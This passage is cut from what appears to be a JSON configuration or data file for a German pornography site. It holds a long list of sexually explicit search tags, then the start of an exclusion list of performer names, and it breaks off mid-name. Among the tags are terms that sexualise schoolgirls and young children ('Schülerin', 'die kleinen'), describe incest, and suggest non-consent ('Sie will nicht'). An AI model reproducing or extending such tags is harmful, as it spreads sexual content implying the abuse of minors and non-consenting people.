Schlampe","Sexy Schwarzhaarige","Sexy Teen","Sexy Unterw\u00e4sche","Shemale","Shemale fickt Mann","Sie Treffen sich","Sie will nicht","Sissy","Sklave muss blasen","Spanking","Spanner","Speckige Frau","Sperma","Sperma Auf Arsch","Sperma Auf Titten","Sperma Essen","Sperma Film","Sperma In Gesicht","Sperma Party","Sperma Spritzen","Sperma in Fotze","Sperma lecken","Sperma schlucken","Sperma trinken","Spermaladung","Spermaschlampe","Sportliche Frau","Squirten","Stiefel","Stiefmutter","Stiefschwester","Story","Strand","Strapon","Strapse","Stra\u00dfencasting","Stra\u00dfenficker","Stra\u00dfenflirts","Strippen","Stripperin","Strumpfgebiete","Strumpfhose","Studentin","Swinger","Swinger Club","Swinger ohne Kondom","S\u00fcdl\u00e4ndische Frau","Tante fickt Neffen","Taschengeld","Tattoo","Teen","Teen Beim Analsex","Teen Beim Blasen","Teen Beim Dreier Sex","Teen Beim Oralsex","Teen Beim Outdoor Sex","Teen Beim Pissen","Teen Creampie","Teen Ficken","Teen Gangbang","Teen Gruppensex","Teen Sex","Teen Transe","Teen anal","Teen und Milf","Thai","Tinder Date","Tisch","Titten Besamung","Tittenfick","Tochter verf\u00fchrt Vater","Toilette","Touristin","Transe Beim Analsex","Transe fickt Mann","Transe mit gro\u00dfem Schwanz","Transen","Treffen und Ficken","Twink","T\u00e4towiert","T\u00e4towierte M\u00e4dchen","Umkleide","Umschnalldildo","Ungeschminkt","Unmoralischer Sex","Unterw\u00e4sche","Urin","Urin Party","Urlaub","Urophilie","User Treffen","User trifft Pornostar","Userdate","Usertreffen","Vater fickt Tochter","Verabredung zum Sex","Verarscht","Verheiratete Frau","Versaute Deutsche","Versteckte Kamera","Vibrator","Viel Sperma","Vierer","Vierer Sex","Vollbusig","Vorbesamte Fotze ficken","Voyeur","Wackelnde Titten","Wald","Wald ficken","Webcam Girl","Weibliche Rundungen","Weihnachten","Weinen","Wei\u00df Bumst Schwarz","Wichsen","Wiese","Zigarette","Zimmerm\u00e4dchen","Zuhause","Zum Sex verf\u00fchrt","Zuschauen","Zwei Blondinen","abgemagert","abgeschleppt","absolut privat","abspritzen auf F\u00fc\u00dfe","abspritzen der frau","abspritzen gruppe","abspritzen im mund","abspritzen in fotze","alle l\u00f6cher","alle rein","alle spritzen rein","alles ohne","alt","alt fickt jung","alt fickt m\u00e4dchen","alte Deutsche","alte Mutter","alte M\u00e4nner","alte Weiber","alte dame","alte frau mit paar","alte h\u00e4ngetitten","alte votze","alter mann fickt junge","alter mann hat sex","amateur Milf","amateur Orgie","amateur Pornostar","amateur Sexparty","amateur Swinger","amateur abspritzen","amateur anal","amateur analsex","amateur arschfick","amateur auf der couch","amateur blondine","amateur deutschland","amateur dicke privat","amateur dreier","amateur duisburg","amateur frankfurt","amateur in nylon","amateur pussy","amateur p\u00e4rchen","amateur teenie","amateur vollbusig","amateure privat gemacht","amateurin beim schlucken","amateurin gefickt","amateurin mit dicken titten","amateurin poppen","amateurin zu hause","amateurin zuhause","amateursex zu dritt","anal Orgasmus","anal Vierer","anal behaart","anal blasen","anal domina","anal ficken","anal fisting","anal im hotel","anal mit Schmerzen","anal nylon","anal party","anal reiten","anal sperma","anal stecher","anal und schei\u00dfe","anal verf\u00fchrt","anal zu mund","analfick mit junger frau","analsex extrem","analsex im stehen","analsex mit nylons","analsex mit sperma","analsex teenager","andy star dreier","angebot","anonym","ansprechen","ao besamung privat","ao party","arbeit","arsch dildo","arsch outdoor","arsch pov","arschfick","arschfick deutsch","arschfick mit schei\u00dfe","arschfick privat","arschgeweih","arschlecken","arschloch deutsch","auf Pussy spritzen","auf dem Sofa","auf der stra\u00dfe abgeschleppt","auf der stra\u00dfe angesprochen","auf die fotze spritzen","aufgeregt","babe","babes","badeanzug","bareback","bareback gaysex","bbw hausfrau","bbw milf","bdsm deutsch","bdsm latex","bdsm sklave","beim Sex erwischt","beim masturbieren erwischt","berlin outdoor","besamung ohne kondom gangbang","bestrafen","betr\u00fcgen","bezahlen","bi m\u00e4nner","bisex","bisex mann","blasen","blasen auto","blasen deutsch","blasen dreier","blasen mit Schei\u00dfe","blasen mit schlucken","blond casting","blond dildo","blond doggy","blond im wald","blond mit brille","blond mit kleinen br\u00fcsten","blond muskeln","blond sperma","blonde Hausfrau","blonde bitch","blonde deutsche amateurin dreier","blonde deutsche mit kleinen titten","blonde gangbang besamung","blonde in nylons","blonde milf casting deutsch","blonde outdoor","blonde swinger","blonde tattoo","blonde transe","blonde t\u00e4towierte","blondine anal","blondine blowjob","blondine und br\u00fcnette beim ficken","blowjob casting","blowjob gruppe","blowjob mit brille","blowjob mit cumshot","blowjob teen","bodybuilding","boots","bordell und privat","brillentr\u00e4gerin","bruder und schwester","brust","br\u00fcnette mit kleinen br\u00fcsten","br\u00fcste wackeln","bums treff","bumsen im wald","casting berlin","casting ehefrau","casting mit ihren ehemann","casting paar","casting reif","casting sch\u00fcchtern","chef fickt angestellte","chinesin","chubby","club","compilation","corsage","couch","cougar","cream party","creampie Orgie","creampie in Fotze","creampie in mund","creampie mit amateurin","creampie party","creampie party deutsch","creampie schlucken","cuckhold creampie","cuckold","cuckold sperma","cum orgie","cum swallow","cumshot amateur","cumshot mund","cumshot party","cumshot teen","dame","darstellerin treffen","das erste mal porno","das paar von nebenan","deepthroat","deepthroat kopf\u00fcber","deepthroat und ficken","den freund der freundin gefickt","der erste fick","dessous privat","dessous und sperma","dessous und str\u00fcmpfe","deutsch abspritzen","deutsch alt jung","deutsch anal pov","deutsch deepthroat","deutsch erwischt","deutsch fremdgehen","deutsch gesprochen","deutsch h\u00e4sslich","deutsch inzest","deutsch nylon","deutsch pervers","deutsch privat blond","deutsch samen essen","deutsch selbstgefilmt creampie","deutsch shemale","deutsch strumpfhose","deutsch taschengeld","deutsch tattoo gro\u00dfe titten","deutsch teen orgasmus","deutsche Blondine","deutsche Latina","deutsche Paare","deutsche Sch\u00fclerin","deutsche Sklavin","deutsche abgeschleppt","deutsche amateur teen","deutsche amateure hausgemacht","deutsche anf\u00e4ngerin","deutsche auf dem sofa","deutsche auf der arbeit","deutsche bbw","deutsche beim Arschficken","deutsche beim blasen","deutsche blonde teen","deutsche blondine beim creampie","deutsche domina","deutsche dreier selbst gedreht","deutsche ehefrau gefickt","deutsche fotze hart gefickt","deutsche frau fickt im sex club","deutsche frau und sohn","deutsche gefesselt","deutsche hat sex im hotel","deutsche im b\u00fcro","deutsche in den arsch","deutsche in der k\u00fcche","deutsche junge frau","deutsche latina sextreffen","deutsche masturbiert","deutsche milf ficken","deutsche mit kleinen titten","deutsche naturtitten wackeln","deutsche ohne gummi","deutsche orgie","deutsche privat gebumst","deutsche private sextreffen","deutsche reife mollige","deutsche rothaarige","deutsche schwester ist geil","deutsche sexparty","deutsche sexy dessous","deutsche spritz ab","deutsche stra\u00dfe angesprochen","deutsche strumpfhose","deutsche teen blond d\u00fcnn","deutsche teen ficken","deutsche teen private sextreffen","deutsche vierer privat","deutsche \u00f6ffentlichkeit","deutscher Dreier","deutscher Gruppensex","deutscher Sexclub","deutscher Sperma Film","deutscher arschfick","deutscher gangbang","deutscher partnertausch","deutscher pov sex","deutscher sklave","deutsches Paar","deutsches Userdate","deutsches junges amateur paar","deutschland sex","devote Schlampe","devote Teen","devoter Mann","devotes M\u00e4dchen","dicke Br\u00fcste","dicke Deutsche","dicke Hausfrau","dicke Lippen","dicke Teen","dicke extrem","dicke h\u00e4ssliche","dicke im swinger","dicke teen privat","dicke titten blond deutsch","dicker Mann","dicker bauch","die kleinen","die schlampe von nebenan","dildo amateur","dildo im arsch","dildo orgasmus","dildo und schwanz","dildo versaut","doggy tattoo","don john dreier","doppel Dildo","doppel Vaginal","doppel anal","doppeldildo","doppelt gefickt","dorf sex porno","dp","drau\u00dfen ficken","drau\u00dfen im wald","dreckig","dreckst\u00fcck","drehpartner","dreier anal","dreier casting mit paar","dreier jung","dreier mit 18-j\u00e4hrige","dreier mit ehefrau","dreier mit zwei frauen","dreier mollige","dreier nutte","dreier privat","dreier wunsch","dreiersex","dumm","dunkle Haare","durchgefickt","d\u00fcnn anal","d\u00fcnn behaart","d\u00fcnn jung","d\u00fcnn tattoo","d\u00fcnn und jung","d\u00fcnne 18","d\u00fcnne Amateurin","d\u00fcnne Blondine","d\u00fcnne Deutsche","d\u00fcnne Hausfrau","d\u00fcnne Schlampe","d\u00fcnne Teen","d\u00fcnne asiatin","d\u00fcnne junge frau","d\u00fcnne swinger","ebenholz","echte Nutte","echte deutsche prostituierte","echter sex privat","echtes Sexdate","echtes deutsches Paar","echtes treffen","ehefrau","ehefrau fremdfick","ehefrau macht mit","ehefrau privat","ehefrau und ehemann","ehefrau und frau und mann","ehefrau will dreier","ehefrau \u00fcberrascht","ehemann teilt ehefrau","ehemann \u00fcberrascht","eigene familie ficken","eigene schwester","einen teenager ficken","einer nach dem anderen","einfache Hausfrau","einge\u00f6lt","einsame Hausfrau","elegante Lady","endlich sex","er fickt seine mutter","erocom casting","erocom sextreffen","erotik","erotikfilm","erste mal","erste mal anal","erster dreier","erster porno","erster porno mit freundin","erwischt","extrem","extrem anal","extrem anal deutsch","extrem dicke","extrem d\u00fcnn","extrem schlank","extreme orgie","extreme spermaladung","extremer hardcore fick","facial","falle","faustfick","feminisierung","fetisch femdom","fetisch herrin porno","fetischsex mit latex","fette Hausfrau","fette arsch mollig","feuchte Pussy","ffm deutsch","ffm milf","ffm privat deutsch","fick date","fick in den arsch","fick luder","fick mit rollenspiel","fick mobil","fick party","ficken f\u00fcr job","ficken in der k\u00fcche","ficken in die fotze","ficken mit der freundin","ficken mit high heels","ficken ohne kondome","fickfresse","fickgeiler teenager","fickt sich selbst","fingern","fischnetz","fisting","fisting deutsch","fitness arsch","flirt","flirten und ficken","footjob","foto","fotoshooting","fotze vollspritzen","fotzen besamung","fotzenbesamung","foursome","frankfurt privat","franz\u00f6sisch hausgemacht","frau auf stra\u00dfe","frau besamt","frau fickt im sex club","frau fragt nach sex","frau geteilt","frau in den arsch gefickt","frau in der gruppe","frau in reizw\u00e4sche","frau ist geil","frau masturbiert","frau mit brille","frau mit nylons","frau sucht sex","frau will einen dreier","frauen besamen","frauen im swingerclub","frauen lecken","frauen party","frauen schlucken sperma","frauentausch","freier im puff","fremd sperma","fremde treffen","fremden kerl ficken","fremdgehen","fremdgehende ehefrau","freude","freund fickt freundin","freundin blowjob","freundin der ehefrau","freundin erwischt","freundin und freund","freundin will dreier","freundin zuhause","freundin \u00fcberrascht","fu\u00df sex","fu\u00dffetisch","gangbang deutsch privat","gangbang in club","gangbang mit amateurin","gangbang mit nymphomanin","gangbang mit viel sperma","gangbang party","gangbang schlucken","gangbang sperma im arsch","gangbang sperma orgie","ganz privat","ganze Hand","gay","gefesselt","gegenseitig anal","geheim","geil auf dicke titten","geil hart","geile Titten","geile deutsche blonde milf","geile deutsche weiber","geile hei\u00dfe milf","geld f\u00fcr sex","german","german bbw","german bdsm","german blonde date","german brunette","german chubby","german extrem","german femdom","german ffm","german footjob","german foursome","german gangbang","german gay","german lesbian","german massage","german mature","german mature amateur","german mature mom","german milf","german mom son","german nylon","german orgy","german outdoor","german pegging","german piss","german sexy milf","german shemale","german strapon","german swingerclub","german teen","german trans","geschwister","gesichtsbesamung amateur privat","gespritzt","ggg","ggg arsch","ggg rektal","gigantischer busen","gloryhole","gl\u00fccklich","grandpa","gro\u00dfe Dildos","gro\u00dfe Frauen","gro\u00dfe Naturbusen","gro\u00dfe br\u00fcste","gro\u00dfe domina","gro\u00dfe titten gangbang","gro\u00dfe titten und geile muschi","gro\u00dfer Busen","gro\u00dfer Schwanz","gro\u00dfer arsch deutsch","gro\u00dfer schwarzer Schwanz","gruppe privat","gruppe teen","gruppenficken","gruppensex mit abspritzen","gruppensex mit creampie","haarige alte frauen","haarige reife","hahnrei","halbschwarze","halterlose Str\u00fcmpfe","hardcore gruppensex","hardcore party","hart durchficken","hart fick","hart sex anal","hart und wild","harte schw\u00e4nze","harter anal fick","harter gangbang","harter gruppensex","harter sex","hausfrau in der k\u00fcche","hausfrau mit nachbar","hausfrau outdoor","hausfrau sperma","hausfrauen besuch","heels","hei\u00dfer K\u00f6rper","hei\u00dfer Vierer","hei\u00dfes rollenspiel","hobby arsch","hobbyhure","hobbynutte","homemade","homosexuell","hotel in berlin","hotel treffen","hotelzimmer","hure","hure anal","hure pov","h\u00e4sslich mollig","h\u00e4ssliche Frauen","h\u00e4ssliche Hausfrau","h\u00e4ssliche blonde","h\u00e4sslicher Mann","h\u00fcbsche Deutsche","h\u00fcbsche Milf","h\u00fcbsche frau anal","h\u00fcbsche schwarzhaarige","h\u00fcbsches M\u00e4dchen","ich suche eine frau","ihre beste freundin","im Puff","im park","in der vagina","in die fotze spritzen","in die fresse","in die muschi","in die vagina reinspritzen","in mund pissen","ins Gesicht pissen","intensive orgie","intim fick","jacke","japan teen","japanese","japanische junge frau","japanisches m\u00e4dchen","jung behaart","jung d\u00fcnn blond","jung fickt milf","jung mit brille","jung mollig","jung und alt","jung und alt amateur","jung und h\u00fcbsch","jung und rasiert","jung verf\u00fchrt","jung verf\u00fchrt alt","junge Frau","junge Lesben","junge Prostituierte","junge Schwule","junge Swinger","junge amateure","junge deutsche","junge deutsche blonde frau","junge frau kleine br\u00fcste","junge frau vollspritzen","junge frauen im club","junge gruppe","junge kurvige","junge latina","junge milf","junge m\u00e4dchen","junge m\u00e4dchen erste mal","junge orgie","junge saggy","junge schlampe","junge teen","junge und oma","junger man alte","junger mann fickt alte deutsche frau","junges Paar","junges m\u00e4dchen","junges teen","kaviar deutsch","kehle","kein kondom","kitzler","klein und d\u00fcnn","kleine Br\u00fcste","kleine busen","kleine frauen","kleine h\u00fcbsche frau","kleine naturbusen","kleine teenager","kleine titten gangbang","kleine zierliche frau","kleiner Arsch","kondomlos","kumpel","kunde","kurvig","kurvig creampie","kurvige blondine","kurvige milf","kv","k\u00fcssen","k\u00fcssen und ficken","lack","lack Stiefel","ladyboy","lange Beine","latex bdsm","latex domina","latex herrin","latex sklave","latina br\u00fcnette","latina deutsch","latina teen","latina transe","laut st\u00f6hnen","lecken zum orgasmus","leckt sperma","lederjacke","lesben deutsch","lesben orgasmus","lesben privat","lesbensex","lesbian amateur","lesbisch","liebhaber","lockige Haare","lutscht sperma","l\u00f6ffelchen","mach es anal","macht mit","mama","mama gefickt","mama mit gro\u00dfe titten","mama und sohn","mann fickt shemale","mann verf\u00fchrt frau","mantel","masturbation","mature nylon","megatitten","mehrfach Sperma reinspritzen","mehrfach besamen","meine ex","milf abgeschleppt","milf amateur","milf bbc","milf berlin","milf besamt","milf deutsch privat","milf doggy","milf ffm dreier","milf fick orgasmus","milf fickt fremd","milf haarig","milf hamburg","milf im hotel","milf in dessous","milf in nylon","milf in pantyhose","milf k\u00fcssen","milf luder","milf mit brille","milf orgie","milf outdoor","milf pov","milf privat","milf schluckt","milf sex party","milf treffen","milf und junger mann","milf verf\u00fchrt","mini arsch","mitmachen","mmf deutsch","mmf privat deutsch","mollig","mollige Amateurin","mollige Deutsche","mollige Frauen","mollige Hausfrau","mollige Milf","mollige alte frau","mollige bbw","mollige blondine","mollige brust","mollige swinger","mollige will sex","mund creampie","muschi","muschi dehnen","muschi gespritzt","muschi voll","muschi voller sperma","muschipiercing","muschipiercings","muskel anal","mutter fickt mit","mutter und hausfrau","mutter verf\u00fchrt","mutter wird geil","mutti ist notgeil","m\u00e4dchen die schlucken","m\u00e4dchen gangbang","m\u00e4dchen gefickt","m\u00e4dchen mit brille","m\u00e4dchen von nebenan","m\u00e4nner mit nutte","m\u00e9xico date","nachbar verf\u00fchrt","naive Frau","nasse fotze","nasse votze","natur Titten","naturbusen privat","nat\u00fcrliche Br\u00fcste","nat\u00fcrliche deutsche Frau","nat\u00fcrliche frau","nat\u00fcrliches M\u00e4dchen","nat\u00fcrliches girl","nerv\u00f6s","netz","netzkleid","netzoberteil","neue pornos","nicht so sch\u00fcchtern","niedlicher teenie","nippelklemmen","normale Deutsche","normale Frau","normale Hausfrau","normale Leute","normale Menschen","normales M\u00e4dchen","notgeile Hausfrau","notgeile Milf","notgeile fotze","notgeiler mann","nutte am blasen","nutte blasen","nutte blond","nutte hure","nutte pov","nutzer","nylon Dessous","nylon anal","nylon blasen","nylon schwanz","nylonfetischist","ohne Gummi Gangbang","ohne Kondom","ohne Kondom Gruppensex","ohne kondom ficken","one night stand","opa fickt m\u00e4dchen","oralverkehr","orgasmus deutsch","orgasmus mit frau","orgie anal deutsch","orgie im club","orgie mit sperma","orgy","orgy deutsch","outdoor Blowjob","outdoor im wald","outdoor pornos deutsche reife","overknees","paar macht dreier","paar privat","paar teilen","paar teilt","paar versaut","paar \u00fcberrascht","panty","papa und tochter","partnertausch","passanten","pee","peinlich","penis in den arsch","penis und vagina","perfekte Titten","pervers ficken","perverse amateure","pink","pinke Haare","pinke Unterw\u00e4sche","pipi","piss deutsch","piss fick","piss und sperma","pisse trinken","pisse und sperma","pissen","pissen deutsch","poppen","porno club","porno gucken","porno im bordell","porno im puff","porno von nebenan date","pornofilm","pov deutsch","pov mit amateurin","pralle titten","privat arsch","privat bordell","privat bumsen","privat club","privat creampie","privat ficken","privat gefilmt","privat paar zuhause","privat sandwich","privat und echt","privat versaut","private amateure","private deutsche gefickt","private deutsche nat\u00fcrliche titten","private hannover","private m\u00e4dchen beim sex","private nutte hausbesuch","private orgie","privater Dreier","privater Gruppensex","privater gemacht","privater sex","privatsex","probieren","puff hure","puff nutte","pummelig","pussy","pussy rasiert","p\u00e4rchen","p\u00e4rchen casting","p\u00e4rchen gruppen fick","quickie","rasiert","rassig","redhead","reif reitet","reif und alt","reife Blondine","reife Deutsche","reife Frau ficken","reife Hausfrau","reife Milf","reife deutsche naturbusen milf","reife deutsche privat amateurin","reife deutsche verf\u00fchrt","reife ffm","reife frau kurze haare","reife frau mit gro\u00dfen titten","reife frau mit junge","reife frau privat","reife frau verf\u00fchrt","reife frauen bei porno casting","reife frauen junger mann","reife hobby hure","reife h\u00e4ssliche","reife in den mund","reife in nylons","reife milf mit jungen mann","reife milf verf\u00fchrt","reife outdoor","reife und junge","reinspritzen","revers Gangbang","rimjob","riskanter Sex","rollenspiel alte frau","romantisch","rote Haare","rote Unterw\u00e4sche","rothaarige Teen","rothaarige ficken","rothaarige gro\u00dfe titten","rubens teen","saggy titten","samen lutschen","sandwich","sandwich deutsch","sauna","schei\u00dfe aus arsch","schlafzimmer","schlagen","schlampe besamt","schlampe teilen","schlank anal","schlanke Deutsche","schlanke Frauen","schlanke Hausfrau","schlanke Milf","schlanke junge frau","schlanke reife frau","schlanke teen","schlankes M\u00e4dchen","schmerzhaft","schmerzvoll","schmutzig Arsch zu Mund","schmutziger analsex","schwanz wichsen","schwanz wichsen mit f\u00fc\u00dfe","schwarze Teen","schwarze amateurin","schwarze dessous","schwarze haare","schwarzer schwanz","schwarzhaarige amateurin","schwarzhaarige milf gro\u00dfe titten","schwuler bareback","sch\u00f6ne frau","sch\u00fcchterne deutsche","sch\u00fclerin","sch\u00fclerin fickt lehrer","sehr alt","sehr alte frau","sehr d\u00fcnn","sehr grosse titten","sehr h\u00e4ssliche deutsche frau","sehr viele m\u00e4nner","selbstgefilmt","selbstgemacht","sex auf der couch","sex club","sex couch","sex f\u00fcr geld","sex gespr\u00e4ch","sex im auto","sex im bett","sex im urlaub","sex in der familie","sex in der \u00f6ffentlichkeit","sex in dessous","sex in leder","sex lehrer","sex mit Schmerzen","sex mit dessous deutsch","sex mit frau und freund","sex mit freundin","sex mit mutter","sex mit nachbar","sex partner","sex und k\u00fcsse","sex video","sex zum ersten mal","sex zwischen frau und mann","sexanf\u00e4nger","sexdate","sexdate in berlin","sextourist","shemale arschfick","shemale beim analsex","shemale beim dreier sex","shemale fickt mann in den arsch","sie fickt ihn","sie liebt anal","sie macht alles","sie st\u00f6hnt","sie verf\u00fchrt ihn","sie will dreier","silikon","silikontitten","skinny","skinny teen","sklave","sofa","sohn","sohn fickt mutter","spa\u00df mit sperma","sperma auf k\u00f6rper","sperma extrem","sperma gruppe","sperma in Mund","sperma schlucken mit amateurin","sperma schlucken mit junger frau","sperma schlucken mit teen","sperma swinger","sperma und pisse","sperma und urin","sperma verspritzen","sperma von mund zu mund","spermageil","spermaspiele","spermastudio","spiegel","spielt an muschi","spontan amateur","sport","sportliche blonde","spritz ab","spritzt schnell","stark geschminkt","stehtitten","stief bruder","stief milf","stiefvater poppt tochter","strap on anal","streit","str\u00fcmpfe deutsch","swallow","swinger anal","swinger ficken","swinger geteilt","swinger mit partnertausch","swinger party","swinger private","swingerclub deutsch","s\u00fc\u00dfe Teen","s\u00fc\u00dfe blondine","s\u00fc\u00dfe junge frau","tabu","tabulos","tattoo anal","tattoo deutsch","tattoo d\u00fcnn","tattoo milf","tattoo rothaarige","tattoo schlampe","teen behaart","teen bl\u00e4st","teen date","teen dildo","teen doggy","teen dreier deutsch","teen extrem","teen ffm","teen fotze besamt","teen hotel","teen hure","teen im wald","teen in dessous","teen in nylons","teen latex porno","teen luder","teen mit brille","teen mit geilen arsch","teen mmf","teen orgy","teen party","teen pov","teen pov deutsch","teen privat","teen privat erwischt","teen schlampe","teen sex orgasmus","teen sperma","teen sperma orgie","teen tattoo","teen \u00fcberredet","teenager titten","terrasse","teufelsdreier","tief in den hals","titten und arsch","titten und nippel","titten und str\u00fcmpfe","tramper","trans deutsch","transe mann und frau","transen cumshot","transsexuell","traum","treffen normale","treffen privat","treffen zum ficken","trifft user","t\u00e4towierte amateur","t\u00e4towierte latina","t\u00e4towierte rothaarige","umgekehrter Gangbang","unbekannt","ungesch\u00fctzte Sexparty","unprofessionell","unrasierte Teen","unrasierte fotze","unsauber","unter der Sonne","unterwegs","unterw\u00fcrfig","unterw\u00fcrfige frau","untreu","urin spiel","urinieren","urlaubsfick","user fick","user pornocasting deutsch","user spritzt","usersex","vagina","vater fickt familie","verabredet","verbotener sex","verfickte amateure","verf\u00fchrung","versaute Milf","versaute Schlampe","versaute orgie","versaute teen","versauter opa","viel sperma in der vagina","viele schw\u00e4nze gleichzeitig","vierer privat","vom arsch in den mund","von hinten","von ihr verf\u00fchrt","von milf verf\u00fchrt","votze","votze lecken","v\u00f6geln","wasser","wc","weiber","weibliche selbstbefriedigung","weiblicher Orgasmus","weiche h\u00e4ngetitten","weiche titten","wei\u00dfe Nylons","wei\u00dfe Unterw\u00e4sche","wichsanleitung","wichse schlucken","wichse schlucken mit junger frau","willig","wohnmobil","wohnung sex","wohnzimmer","wundersch\u00f6n","wunsch","zierlich","zierliche teen","zuhause anal","zuhause gedreht","zuhause privat","zum ficken treffen","zum ficken verabredet","zum orgasmus ficken","zum sex benutzen","zwei frauen verw\u00f6hnen ein mann","zwei schw\u00e4nze in muschi","\u00d6ffentlich","\u00e4ltere","\u00e4ltere Frauen","\u00f6ffentlich blowjob deutsch","\u00f6ffentlich ficken","\u00f6ffentlicher Sex","\u00f6ffentlicher blowjob"],
                "searchitems_exclude": ["Aaron Van Damage","Aby Action","Achim Krupp","Adreena Winters","Adrienne Kiss","Aisha91","Alaska Rod","Alessandra Amore","Alexa Come","Alexa Scout","Alexa Sweet","Alexis Crystal","Alexxa Vice","Alexxis Pearl","Alice Maze","Alice Sweet \/ Ashley Dark","Alina Lamour","Alisha Lane","Alisha Sweet","Alissa","Alissa Noir","Alizee Narbonne","Alyssa Reece","Amanda","Amaris","Amber Deen","Amelie Lei","Amy Doux","Amy Flavo","Amy Pink","Amy X","Anastasia Brokelyn","Anastasia XXX","Andrea Hot","Andy Star","Angel Diamonds","Angel Piaff","Angel Velvet","Angel Wicky","Ani Black Fox","Anica Red","Anie Quinn","Anina Silk","Anissa Jolie","Anita Teen18","Anja Amelia","Anja Hellmich","Anna Blond","Anna K","Anna Lena","Anna Michelle","Anna Nass","Anna Rey","Anna Von Freienwalde","Annette Liselotte","Anni-Azubine","Annika Bond","Annika Rose","Anny Aurora","April Paisley","Aracely Ferraz","Arina Wolf","Arteya","Aschley Cum Star","Ashlee Cox","Ashley Cumstar","Ashley Ocean","Attila Schuster","Aurora","Aviva Rocks","Aymie Eng","BBW Princess","BJ Cat","Babe Fleur","Barbara Bieber","Barbara Devil","Barbara Mont","Barra Brass","Bea Sommer","Beate Dumas","Becky California","Bella Baby","Bella Banx","Bella Beretta","Bella Blond","Bella Xara","Betty Foxxx","Betty Montana","Bi Jenny","Bibi Fox","Big George","Bill Bookers","Billie Star","Billy Rocks","Bitchy Jana","Black Sophie","Bobby Bang","Bodo","Bonita de Sax","Bonni Ryder","Bonnie Love","Bonny Devil","Brendha","Calisi Ink","Cam Angel","Candee Licious","Candice Demellza","Candy Alexa","Candy Love","Candy Red","Candy Scott","Candy Sue","Caramella Del X","Carla Cox","Carlo Minaldi","Carmel Anderson","Carmen","Caro Deluxe","Caroline Ardolino","Carolyne","Carrie Cox","Cat Coxx","Cathaleya Star","Cathy B","Catwoman","Cecilia Scott","Celina Davis","Celine Noiret","Cereza Rodriguez","Chamel Hernandez","Chanel","Chanie Sky","Charisma Gold","Charlie Dean","Charliesangel","Charlotti Karotti","Chayenne Holland","Chayenne Shea","Chelsea Marie","Chelsey Lanette","Cherry Blow","Cherry Kiss","Chessie Kay","Chris Hilton","Chrissy Evil","ChristyLey","Ciara Bugatti","Cindy","Claire X","Claudia Bitch","Claudia Swea","Cobretti","Coco Kiss","Conny Dachs","Cony Clay","Cora Pearl","Costas Antonis","Crazy Daisy","Crystal Anne","Crystal White","Cumbitch Celine","Curvy Jessi","Dacada","Daisy Lee","Dana Jayn","Dana Teen","Danika Dreamz","Danka Diamond","Danny Bubbles","Daphne","Daphne Laat","Dasha","Dasha Dark","Davina Venus","Debby Fountain","Debby Pleasure","Debora Skye","Denis Reed","Denise Star","Destroyedsx","Devote Mia","Didi","Die Laura","Diego Costa","Diether von Stein","Dirty Juliette","Dirty Kiki","Dirty N Wet","Dirty Priscilla","Dirty Steffi","Dirty Tina","Dom Ully","Dominic Ross","Don John","Donna Nora","Doreen Darlin \/ BlackSwan98","Doro Sun","Dylan Brown","Ecki Hard","Egon Kowalski","Eleanor","Elina Flower","Elisa 18","Elo Love","Emily Extrem","Emily Noir","Emily Thorne","Emma Fantazy","Emma Fox","Emma Secret","Emma Wild","Emmanuelle","Ethan Schmitt","Eva Engel \/ Jana Schwarz","Eva Krupp","Eva Teen","Eve","Eveline Neill","Evelyn S","Fanny","Farah S","Feuchte Elena","FickXXXkatze","Fieby","FitXXX Sandy","Flora Milano","Foxy Sanie","Frank Gun","Frank Novelle","Freddy Gong","Freya Hore","Frida Sante","Fr\u00e4ulein S.","Funny Hill","Furby","Gabi Gold","Gabriela Kollner","Gabrielle Gucci","GeilesBiestNRW","George Uhl","Georgio Black","Gianina TS","Gianna Rivera","Gina Bang","Gina Blonde","Gina Ferocious","Gina Gerson","Gina Valentina","GinaPlay","Ginger Costello","Gino Gemelli","Giulia Dark","Gloria Cruise","Gundi Pervers","Hally Thomas","Hanna Sachs","Hannah Sweet","Harleen Van Hynten","Heidi","Heidi Hills","Helena Moeller","Herbert","Herrin Selina","Holly Banks","HornyRoxy","Hot Briggi","Hot Cerise","Hot Dirty Joy","Hot Svenja","Hurra18","H\u00fcmeyra Ophelia","India Amazonas","Indre Baltic","Isabella Chrystin","Isabella Clark","Isabella Star","Ivey Passion","Jacky Lawless","JackyBabe","Jacqueline Ulrich","Jacqueline X","Jade Presley","James Brossman","Jamie Jadon","Jane Jenson","Janett X","Jaqueline Plus","Jara Jay","Jasemin Jones","Jasmin Janine","Jasmin Sin","Jasmin Titus","Jasmine Rouge","Jason Steel","Jean Pallett","Jenifer Lopez XXX","Jenna Hunt","Jenna Joy","Jenna Lovely","Jenny Berger","Jenny Devot","Jenny Hardt","Jenny Joy","Jenny Simons","Jenny Smart","Jentina Small","Jerome Bachmann","Jesse Sweetheart","Jessi Blue","Jessica Night","Jessie666","Jessy Blue","Jessy Hot","Jessy Jay","Jessy NRW","Jessy Prego ak Jessy Love","Jezebel Dove","Jill Summer","Joana Kaiser \/ Jessii Van Riva","John Adams","Johnny","Jolee Love","Jolie Noir","Josy Black","Josy Joy","Joy Rider","Judith Szegana","Judy Juicy","Juicy Gray","Julia De Lucia","Julia Exclusiv","Julia Parker","Julia Pink","Julia Rain","Julie Hunter","Julietta Sanchez","July Johnson","July Sun","Jureka Del Mar","Jutta Snow","Kacy Kisha","Kaira Kampen \/ Jay Jay Ink","Kaira Love","Kalashnikova","Kamikatzerl","Karen","Karenka","KarinaHH","Kate Nox","Kate Quinn","Kathi Rocks","Kathy Dark Angel","Kathy Deep","Katrina Moreno","Kattie Gold","Katy Core","Katy Rose","Kelly Japon","Kelly Star","Kendra Lust","Kessie Shy","Kevin Karma ak Mr.White","Khadisha Latina","Kiki Minaj","Kiki R","Kim Davis","Kim Kalash","Kim Mortenroe","Kim Schmidt","Kim Van Dyke","Kim XXX","Kimber Lee","Kimberly Caprice","Kinky Mary","Kira Banks","Kira Krass","Kira Queen","Kissi Kissi","Kitty Ann","Kitty Blair","Kitty Core","Kitty Loco","Kitty Wilder","Klarisa Leowe","Kookie Ryan","Kris Daniels","Kristof Cale","Krizzi","Krystal Core","Krystina Hrubesova","Kylie Kay","Kyra","L Devil","Lady Andrea","Lady Atropa","Lady Latoria","Lady Lyne","Lady Phaedra","Lady Sabrina","Lady Susan","Lady Zee","Lady kinky Cat","Lana Diamant","Lana Giselle","Lana Vegas","Lando Ryder","Lara CumKitten","Lara Luana","Larissa White","Latex Izzy","Latina Milf","Laure Rosenoire","Lea Luestern","Lea Star","Leah Obscure","Leidy de Leon \/ Stephanie de Leon Dilone","Leila X","Lelah Riant","Leloo","Lena Morino","Lena Nitro","Leni 78","Leon 